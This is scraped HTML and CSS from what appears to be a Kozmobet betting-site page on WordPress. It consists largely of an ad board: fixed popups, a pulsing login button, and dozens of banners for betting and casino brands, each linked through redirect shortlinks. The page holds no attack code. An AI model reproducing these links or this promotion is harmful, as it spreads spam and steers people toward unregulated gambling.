.inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://kozmobet.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kozmobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://kozmobetinfo.seobarlos.com/2024/05/amp/"><link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">KOZMOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/perabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

